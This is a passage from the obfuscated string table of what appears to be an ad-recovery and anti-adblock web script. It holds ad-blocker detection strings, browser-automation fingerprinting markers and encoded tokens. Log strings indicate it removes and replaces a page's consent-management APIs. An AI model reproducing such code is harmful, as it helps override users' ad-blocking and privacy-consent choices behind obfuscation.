","read-only|read-write|write-only","<'opacity'>","skipUntilBalanced","getComponents","poster","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","position:relative;align-items:center;display:flex;","prebid","PerformanceResourceTiming","window.parent.document.domain;","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","gpt-andbeyond","child","return","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","ops","URL",'" is a required argument.',"adapi.inlcorp.com","[<length>|<number>]{1,4}","onParseError","visibility:","<unknown>","getLocation","getAttributeNames"," | ","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","checkAtruleDescriptorName","auto|avoid","normal|italic|oblique <angle>?","none|railed","isVisibleNode","basename","contentDocument","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","create","auto|none|<dashed-ident>|<scroll()>|<view()>","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","[<filter-function>|<url>]+","eatIdent",", y: ","MediaSettingsRange","TopLevelCss","<supports-decl>|<supports-selector-fn>","rotateX( [<angle>|<zero>] )","event_sample_ratio","toSetString","adUnits","auto|from-font|<length>|<percentage>","At-rule `@","lastChild","gpt_disabled","svh","bot","nextCharCode","boundingClientRect","NestingSelector","auto|touch","active","permissions","CDC","&id=","initial","auto|none|scrollbar|-ms-autohiding-scrollbar","normalize","margin: 0; padding: 0;","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","clientWidth","hasOwnProperty","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","6139910uHczyf","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","\n  --------","left|right|none|inline-start|inline-end","none|<filter-function-list>|<-ms-filter-function-list>","    ","MSG_SYN","getTargeting","[<layer-name>#|<layer-name>?]","dark","{-token","'))","json","gpt-clickio","_sourceRoot","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","tcString","373572DdfELu","none|chained","<font-weight-absolute>{1,2}","<'max-inline-size'>","uBlock Origin","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","normal|strong|moderate|none|reduced","<bg-position>#","serif|sans-serif|cursive|fantasy|monospace","insertRules","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","isElementDisplayNoneImportant","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","mozInnerScreenX","object","//# sourceURL=rtb_adm.js","visible","<color>+|none","skipSC","Element_removeAttribute","none|vertical-to-horizontal","setHTMLUnsafe","compareByOriginalPositionsNoSource","eachMapping","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","collapse|separate","Combinator","__webdriverFunc","endsWith","[<bg-layer> ,]* <final-bg-layer>","instance","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","data-","encode","setImmediate","display:none","encodedBodySize","label","0d677ebc-1f69-4f65-bda7-2e402eb202d5","[<angle>|<side-or-corner>]? , <color-stop-list>","response","none|capitalize|uppercase|lowercase|full-width|full-size-kana","Declaration","https://07c225f3.online","<ident>","[recoverTcfCMP] ","[recoverTcfCMP] __tcfapi rescue","exports","targeting","Unknown node type: ","[<ident-token>|'*']? '|'","parseAtrulePrelude","opacity","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","<ns-prefix>? <ident-token>","originalPositionFor","String_replace","/report",'<\/script><script src="',"evalLength","custom-ident","translate( <length-percentage> , <length-percentage>? )","none|in-flow|all","gpt-adsinteractive","add|subtract|intersect|exclude","isGecko","jump-start|jump-end|jump-none|jump-both|start|end","/adsid/integrator.js","[AdBlockDetector] page unloaded while checking request block. ","<clip-source>|[<basic-shape>||<geometry-box>]|none","purpose","[jis78|jis83|jis90|jis04|simplified|traditional]","eventSampleRatio","columns","v4ac1eiZr0","performance","parseCustomProperty","XMLHttpRequest","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","matchType","matchProperty","?as-revalidator=","[stretch|repeat|round|space]{1,2}","inventory-removal-key","Value","solid|double|dotted|dashed|wavy","api.ootoo.co.kr","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","gpt-vuukle","skip-node",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"cqi","UnicodeRange","cmVzZXJ2ZWQyT3V0cHV0","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","<time>#","ZndiaA==","<'border-top-style'>","positionRule","trident","BotDetector.detect can't be called before BotDetector.collect","connection","addModule","protectHtml","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","normal|always","[shorter|longer|increasing|decreasing] hue","[-token","blur( <length> )","SupportsDeclaration","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","dvmax","_isTcfNeeded","<image>|none","image","isTcStringResolved",'iframe[name="',"list","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","MessageEvent","pubads","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","absolute","url-equal","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","child_last","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","MSG_ACK_INVISIBLE","samsungbrowser","childNodes","compareByGeneratedPositionsDeflatedNoLine"," | value: ","getProperty","auto|<time>","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","})()","clip-path","<'margin-inline-start'>","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","asin( <calc-sum> )","e|pi|infinity|-infinity|NaN","structure","https://static.dable.io/dist/plugin.min.js","leave","message","Operator","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","detect","' not supported","delete","shift","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","notificationPermissions signal unexpected behaviour","isEmpty","href","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","[recovery] __tcfapi removeEventListener","[left|right]||[top|bottom]","properties","<single-transition>#","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","acos( <calc-sum> )","skewY( [<angle>|<zero>] )","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","gpt-tdn","[Profile Handler]",'<script src="',"args","getAtruleDescriptor","as_didomi_cmp_id","_fa_","Failed to get key from: ","name","before","initMain","splice","IntersectionObserverEntry","createItem","CSSMozDocumentRule","Inventory.reinsert","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","remove","ping","https://c.html-load.com","<complex-selector>#","<grid-line> [/ <grid-line>]?","keys","bind","cursor","row|row-reverse|column|column-reverse","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","crios","[<url> [format( <string># )]?|local( <family-name> )]#","previousSibling","langenscheidt.com","<complex-real-selector-list>","domain switched","baseURI","<integer>|<length>","idFilter","<length-percentage>|<flex>|min-content|max-content|auto","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","<color>","<mf-plain>|<mf-boolean>|<mf-range>","acceptableAdsBait","scale3d( [<number>|<percentage>]#{3} )","about:","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","Y29rcQ==","Blocked ","Bad value `","[<box>|border|padding|content]#","Percent sign is expected","purpose1 consent error","ZWhvcg==","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","rad","cap","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","/pagead/drt/ui","gpt-anymind","ClassSelector","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","preload","findWsEnd","phantomas","base[href]","[proportional-nums|tabular-nums]","host","x-frame-width","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","[<counter-name> <integer>?]+|none","_version","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","<'inset-inline-end'>","<'border-bottom-right-radius'>","exportSnapshot","isInAdIframe",")-token","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","<feature-type> '{' <feature-value-declaration-list> '}'","RENDERER","comma-token","Unknown type","as_console","device-cmyk( <number>#{4} )","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","<counter()>|<counters()>","substr","getAtrule","nextState","https://fb.css-load.com","memoryLimitThreshold","isBlocked","tpmn","profile.recoverCMP","logs","Identifier","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","auto|<integer>","EOF-token","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","scheduler unhandled exception - ","N is expected","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","grayscale( <number-percentage> )","<'cue-before'> <'cue-after'>?","auto|never|always|<absolute-size>|<length>","html","Response","nightmare","cmVzZXJ2ZWQy","generated","1021128FzixGe","<repeat-style>#","<single-animation-play-state>#","firefox","[<line-names>|<name-repeat>]+","createSingleNodeList","Terminate - IVT blocked","redirected","as_debug","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","/inventory?host=","scanString","sectionChange","getServices","cmpStatus","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","flex-direction","Dimension","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","gpt_disabled_by_missing_tcf","<mask-layer>#","isSleipnir","[csstree-match] BREAK after 15000 iterations","__webdriver_unwrapped","TkduRThhX3kuRmpZTz00dzNdcDc=","no purpose 1 consent","Not a Declaration node","ssmas","<visual-box>||<length [0,∞]>",".setPAAPIConfigForGPT","__uspapi","__$webdriverAsyncExecutor","_validateMapping","scale( [<number>|<percentage>]#{1,2} )","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","9999","sdk_version","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","LayerList","image( <image-tags>? [<image-src>? , <color>?]! )","normal|italic|oblique <angle>{0,2}","</pre>","<font-weight-absolute>|bolder|lighter","lr-tb|rl-tb|tb-rl|lr|rl|tb","allowRunInIframe","StyleSheet","webkitResolveLocalFileSystemURL","0|1","only","<urange>#","dvh","height-equal-or-less-than","visit","nextSibling","decorate","isAdBlockerDetected","__tcfapiLocator","WebGLRenderingContext is null","_generateSourcesContent","call","start|end|center|baseline|stretch","selector","some","aW5wdXQ=","<line-width>","<outline-radius>","loc","https://ad-delivery.net/px.gif?ch=1","<counter-style-name>","cmd","Window_requestIdleCallback","auto|sRGB|linearRGB","<supports-condition>","getName","none|[weight||style||small-caps||position]","[auto|<length-percentage>]{1,2}","attributes","auto|all|none","parseSourceMapInput","counters( <counter-name> , <string> , <counter-style>? )","Scheduler Terminated with unexpected non-error instance: ","navigator.connection.rtt is undefined","test","hsl|hwb|lch|oklch","translate3d( <length-percentage> , <length-percentage> , <length> )","isNameCharCode","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","pub_300x250","[Bot] bot detected, botKind=","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","fo2nsdf",'"inventories"',"[recoverTcfCMP] tcf is already loaded","domain switch: no src attribute","MediaQueryList","trys","/cmp.js","<dashed-ident>","<number>|<percentage>","dvb","configIndex","css",'<a href="',"webdriverio","adsbygoogle","onmousedown","intervalId","$1   ","Lexer matching doesn't applicable for custom properties","<'grid-row-gap'> <'grid-column-gap'>?","child|young|old","ORDERED_NODE_ITERATOR_TYPE","getAttribute","<'pause-before'> <'pause-after'>?","types","invert("," requestBids.before hook: ","whale","SelectorList","aria-label","element","rem","auto|none|preserve-parent-color","safari","ChromeDriverw","rlh","adpushup","urlGenerate","https://static.criteo.net/js/ld/publishertag.prebid.js","Hash","[recoverTcfCMP] __tcfloaded_cache set. Value: ","<'top'>{1,4}","timestamp","element-visible-selector",".end","intersectionRatio","yahoo-mail-v1","adthrive","createContextualFragment","<hex-color>|<absolute-color-function>|<named-color>|transparent","https://report.ad-shield.cc/","auto? [none|<length>]","<single-animation-timeline>#","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","/getconfig/sodar","none|<angle>|[x|y|z|<number>{3}]&&<angle>","__tcfapi","timesofindia.indiatimes.com","heightEval","whitespace-token","Hex digit or question mark is expected","__gpp not found within timeout","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","isLoaded","write","plugins","Unexpected syntax '","ad01","dpcm","start|end|center|stretch","replacingPlaceholders","eventStatus","none|<image>|<mask-source>","return this","<color> <color-stop-length>?","selectorList","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","applyTo","/cgi-bin/PelicanC.dll","form","window.PluginArray is undefined","padding|border","dggn","cache_is_blocking_ads","gpt-adpushup","languages","colon-token","<'text-wrap-mode'>||<'text-wrap-style'>","PseudoClassSelector","removed","search","[lining-nums|oldstyle-nums]","scroll-position|contents|<custom-ident>","Element_attributes","i|s","<'block-size'>","<'margin-inline-end'>","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","Bad syntax reference: ","opt/","url-path-equal","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","parse","env( <custom-ident> , <declaration-value>? )","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","<track-size>+","rtt","none","element-not-selector","is_blocking_ads","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","naver","randomUUID","<declaration-value>?","documentFocus","outerHTML","Condition is expected","window.as_location","Document_querySelector","hasFocus","matchDeclaration","inventory_id","most-width|most-height|most-block-size|most-inline-size","addConnectionHandler","even","randomize","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","content|<'width'>","<'margin-bottom'>","eatDelim","<media-not>|<media-and>|<media-or>|<media-in-parens>","hypot( <calc-sum># )","clamp( <calc-sum>#{3} )","<masking-mode>#","sent","a2Zwdg==","translateY( <length-percentage> )","copy","':' <ident-token>|':' <function-token> <any-value> ')'","(function(){","attributeFilter","none|proximity|mandatory","appVersion","requestNonPersonalizedAds","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","import","Node_textContent","<box>|border|text"," is not a constructor or null","isAbsolute","start|end|center|justify|distribute","leaveAdInterestGroup","c204ZmtocndhOTR5MGV1cGoybnEx","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","is_admiral_adwall_rendered","_last","Terminate - profile not found","__uspapiLocator","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","pub_300x250m","rule","send","adsinteractive","index","%%%INV_CODE%%%","[<page-selector>#]?","none|circle|disc|square","statusText","navigator.appVersion is undefined","as_inventories","__webdriver_evaluate","Zm1qeA==","_mappings","[native code]","requestAnimationFrame","start|center|space-between|space-around","[<family-name>|<generic-family>]#","fetchLater","window.top._df.t","HTMLScriptElement","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","isFirefox","frameScript","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","msie","exec","[<length>{2,3}&&<color>?]","pow( <calc-sum> , <calc-sum> )","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","ZmthZA==","tokenStart","lazyload","walkContext","<length>|<percentage>|auto","<script>","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","failed","auto||<ratio>","[<length-percentage>|auto]{1,2}|cover|contain","responseURL","parseFromString","xhr_defer","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","<percentage>","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","slotRequested","auto|after","visible|auto|hidden","baseline|sub|super|<svg-length>","callback","Scheduler Terminated with unexpected error: ","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","HTMLMediaElement","number-token","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","custom","frame","div","walk","placeholders","SYN_URG","pubkey","stack","cookie","https://qa.ad-shield.io","element out of viewable window","state","dictionnaire.lerobert.com",";<\/script></head></html>","inventoryId","none|both|horizontal|vertical|block|inline","<bg-image>#","none|<track-list>|<auto-track-list>","<'margin-left'>{1,2}","layer(","BotdError","gpt_slot_rendered_time","--\x3e","filterNthElements","firstCharOffset","MSG_ACK_VISIBLE","minViewportWidth","<display-outside>?&&[flow|flow-root]?&&list-item","documentElementKeys","cmpId","keepOriginalAcceptableAds","getPrototypeOf","<custom-ident> : <integer>+ ;","normal|[fill||stroke||markers]","<'margin'>","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","<integer>&&<symbol>","Invalid protect url: ","hashchange","rest","atrulePrelude","<'border-top-left-radius'>","tokenBefore","Failed to detect bot:","<percentage>?&&<image>","<feature-value-declaration>","v7.5.54","matchAtruleDescriptor","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","end","checkStructure","auto|<integer>{1,3}","/iu3","text","<length-percentage>&&hanging?&&each-line?","cmVzZXJ2ZWQySW5wdXQ=","canvas","isInRootIframe","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","should_apply_gdpr","none|<url>","CDC-token","concat","<'padding-left'>","longestMatch","isSamsungBrowser","atrules","checkPropertyName","dppx","reserved1","dispatchEvent","alpha|luminance|match-source","as_adblock","min( <calc-sum># )","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","N3k6eDIxOF1VI05DfW5XYU1Te0w=","<number-percentage>{1,4} fill?","banner_ad","reserved1Output","Failed to get encoded-id version: encoded-id is empty","rhino","shouldApplyGdpr","Node_insertBefore","<page-selector-list>","getOwnPropertyDescriptor","dvi","scroll|fixed|local","normal|[light|dark|<custom-ident>]+&&only?","Performance.network","Terminate - empty profile","viewport_document","startOffset","checkAtruleName","shouldStorageWaitForTcf","<length> <length>?","deg","aditude","auto|from-font|[under||[left|right]]","followColorScheme","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","url-path-not-equal","DeclarationList","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","text-ads","Analytics.event(","content_ad","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","$cdc_asdjflasutopfhvcZLmcfl_","fixed","flatMap","sleipnir/","$chrome_asyncScriptInfo","Bad syntax","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","window.parent.parent.apstag.runtime.callCqWrapper","gpt-highfivve","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","tokenCount","ric","data-src","area","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","<'margin-left'>","1063416LGXiNH","player","[<length-percentage>|<number>|auto]{1,4}","script:","readSequence","[recoverTcfCMP] __tcfloaded_cache set","<url>|none","consumeUntilLeftCurlyBracket","logicieleducatif.fr","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","insertList","<'max-height'>","khz","<length>||<color>","is_tcf_required","Group","getElementById","\n  syntax: ","setSource","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","debug","onorientationchange",") error","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","Token","botd timeout","substrToCursor","<html","auto|start|end|center|baseline|stretch","findLast","<-ms-filter-function>+","HTMLElement","postMessage","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","terms","brave","localStorage"," not an object","cover|contain|entry|exit|entry-crossing|exit-crossing","History","api.reurl.co.kr","__lastWatirConfirm","inventories","toLowerCase","skip","sendBeacon","Ratio","nodeType","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","setInterval",".gamezop.com","none|strict|content|[[size||inline-size]||layout||style||paint]","forEachToken","economy|exact","blocking_ads","[auto|reverse]||<angle>","<page-margin-box-type> '{' <declaration-list> '}'","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","content|fixed","inset?&&<length>{2,4}&&<color>?","atrule","Blocked interstial slot define:","getEvents","none|zoom","edl","content-box|padding-box|border-box|fill-box|stroke-box|view-box","bnh6bg==","units","ins","balance","url-matched","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","unset","unsortedForEach","<compound-selector>#","computed","ivt","consumeUntilSemicolonIncluded",'" is expected',"<type-selector>|<subclass-selector>","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","content-ad","[AdBlockDetector] page unloaded while checking acceptable ads target ","[<line-names>? <track-size>]+ <line-names>?","none|element|text","char must be length 1","not_blocking_ads","Scope","gpt-funke","floor","<'align-content'> <'justify-content'>?","auto|<string>","success","number","sourceRoot","lookupNonWSType","<html ","as_country","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","<'width'>","http://127.0.0.1","<number>|<percentage>|none","lines","setAttributeNS","isVisibleIframe","_array","auto|<length>","awesomium","selector( <complex-selector> )","cmp_blocked","normal|light|dark|<palette-identifier>","peek","@@toPrimitive must return a primitive value.","ignore|stretch-to-fit","output","20030107","auto|<'border-style'>","getTime","JSON","[Bot] bot UA detected, ua=","getAdserverTargeting","event","HTMLLinkElement","getVersion","warn","mod( <calc-sum> , <calc-sum> )","center",'style="background-color: ',"versions","[auto|alphabetic|hanging|ideographic]","Nth","PluginArray","ApplePayError","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","none|<shadow>#","Identifier or asterisk is expected","video","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","Navigator","(prefers-color-scheme: dark)","/ivt/detect","gamezop.com","preconnect","luminance|alpha","<'max-width'>","lookupTypeNonSC","Url","isActive","gpt-interworks","Number sign is expected","CDO","SyntaxMatchError","orientation","Position rule '","filterExpression","auto|<color>","normal|small-caps","top","toPrimitive","windowExternal","abs( <calc-sum> )","iterator","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","distinctiveProps","content-box|padding-box|border-box","crossorigin","aXJycg==","fromSourceMap","[clip|ellipsis|<string>]{1,2}","center|start|end|self-start|self-end|flex-start|flex-end","mismatchLength","window.top.document.domain;","beforeunload","Unknown feature ","createDescriptor","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","components","is_cmp_blocked_finally","as_version","reserved2Output","lookupValue","MatchOnce","auto|grayscale","run","<media-not>|<media-and>|<media-in-parens>","<calc-value> ['*' <calc-value>|'/' <number>]*","reserved2","__replaced","clear","Rule","text/html","__p_","Element_innerHTML","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","Vertical line is expected",", width: ","decodeId","fromSetString","<line-style>","systemLanguage","none|<position-area>","scheme","isUnregistered","key","Name is expected","port1","<generic>","webkitTemporaryStorage","parent","width-equal-or-less-than","undefined"," is expected","Unexpected err while detecting cosmetic filter: ","pathname","Parse error: ","wrap|none",".umogames.com","HTMLTemplateElement","querySelector","Failed to decode protect-id: id is empty","isDomainShardingEnabled","denied","<mf-name>","auto|inter-character|inter-word|none","INVENTORY_FRAME","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","normal|[<number> <integer>?]","decodeUrl","( <supports-condition> )|<supports-feature>|<general-enclosed>","upload","blocked_filters","class","autoRecovery","<transform-function>+",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","Field `","[row|column]||dense","indiatimes.com","<position>","c3ZtbQ==",", height: ","domain switch: ignore","destroySlots","pseudo","<attachment>#","HTMLIFrameElement_contentWindow","gpt-publisher","HyphenMinus is expected","auto|none|text|all","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","title (english only)","consumeFunctionName","none|blink","tcloaded","as_inmobi_cmp_id","[<image>|<string>] [<resolution>||type( <string> )]","cp.edl.co.kr","'[' <custom-ident>* ']'","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","SECSSOBrowserChrome","horizontal|vertical|inline-axis|block-axis|inherit",".getAdserverTargeting","lookupType","applyRatio","Hex or identifier is expected"," cmp...","Blocked prebid request error for ","raptive","Function","document.documentElement.getAttributeNames is not a function","Document","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","coupang","defineProperty","auto|loose|normal|strict|anywhere","eWJmcQ==","forEachRight","getAdUnitPath","flip-block||flip-inline||flip-start","j7p.jp","rawMessage","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","error","raider.io","level","last_bfa_at","` should contain a prelude","scanSpaces","innerText","space-between|space-around|space-evenly|stretch","applySourceMap","[<'view-timeline-name'> <'view-timeline-axis'>?]#","players","matrix( <number>#{6} )","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","immediate","auto|fixed","Node","getStorageUpdates","pubstack","xlink:href","[discretionary-ligatures|no-discretionary-ligatures]","<wq-name>","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","Invalid protect url prefix: ","start|end|left|right|center|justify|match-parent","isBrave","createAuctionNonce","linear|<cubic-bezier-timing-function>|<step-timing-function>","rem( <calc-sum> , <calc-sum> )","classList","none|mandatory|proximity","[historical-ligatures|no-historical-ligatures]","cssText","params","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","EventTarget_addEventListener","collect","charCode","xPath","opacity( [<number-percentage>] )","isOriginalCmpBlocked","992565GMrlRB","reversed( <counter-name> )","<style-condition>|<style-feature>","<'inline-size'>","always|[anchors-valid||anchors-visible||no-overflow]","__isPrebidOnly event listener removed","Element","<'text-emphasis-style'>||<'text-emphasis-color'>","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","parentNode","gecko/",'" is not in the set.',"enter","<bg-clip>#"," cmp inserted","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )"," > div { justify-content:center; } #","<integer>|auto","<'rest-before'> <'rest-after'>?","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , 